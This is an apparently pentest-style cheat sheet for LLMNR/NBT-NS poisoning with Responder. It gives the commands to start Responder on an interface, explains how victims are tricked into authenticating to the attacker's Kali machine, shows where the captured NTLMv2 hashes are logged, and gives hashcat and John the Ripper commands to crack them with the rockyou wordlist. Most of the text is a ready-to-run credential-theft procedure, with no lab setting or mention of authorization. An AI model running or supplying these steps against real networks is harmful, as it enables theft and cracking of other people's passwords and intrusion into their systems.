



LLMNR Poisoning - Responder cheat sheet

A general LLMNR/NBT-NS poisoning workflow with Responder to capture NTLMv2 hashes.
Replace the placeholders (<...>) with your own values.



Step 1 - Launch Responder

```
sudo responder -I <interface>
```

Common flags:

-I interface to listen on (e.g. eth0)

Step 2 - Trigger the poisoning

Wait for a victim to broadcast an LLMNR or NBT-NS query. This happens automatically when a user or process tries to reach a hostname that does not exist in DNS (e.g. a mistyped share like `\\fileserv`). Responder intercepts the broadcast and replies with Kali's IP, causing the victim to authenticate against Kali.

Step 3 - Capture the NTLMv2 hash

Responder prints captured hashes to the terminal and saves them to:

```
/usr/share/responder/logs/
```

Look for a file like `SMB-NTLMv2-SSP-<victim-ip>.txt`. Each hash looks like:

```
<username>::<domain>:<challenge>:<response>:<NTLMv2 blob>
```

Step 4 - Crack the hash offline

Option A — hashcat (faster, needs GPU):

```
hashcat -m 5600 /usr/share/responder/logs/SMB-NTLMv2-SSP-<victim-ip>.txt \
        /usr/share/wordlists/rockyou.txt --force
```

Option B — John the Ripper (CPU-based, no GPU needed):

```
john --format=netntlmv2 --wordlist=/usr/share/wordlists/rockyou.txt \
    /usr/share/responder/logs/SMB-NTLMv2-SSP-<victim-ip>.txt
```

Step 5 - Stop Responder

Press `Ctrl+C` in the terminal. Responder does not modify ARP tables, so no network cleanup is needed.

(optional) Restore Kali's networking

Only needed if you manually set a static IP before the attack:

```
sudo nmcli con mod "<connection name>" ipv4.method auto  
sudo nmcli con up "<connection name>"
```

Key idea: LLMNR and NBT-NS are fallback name-resolution protocols that broadcast to the whole subnet when DNS fails. Responder answers those broadcasts and tricks victims into handing over their NTLMv2 hashes — which can then be cracked offline or used in relay attacks.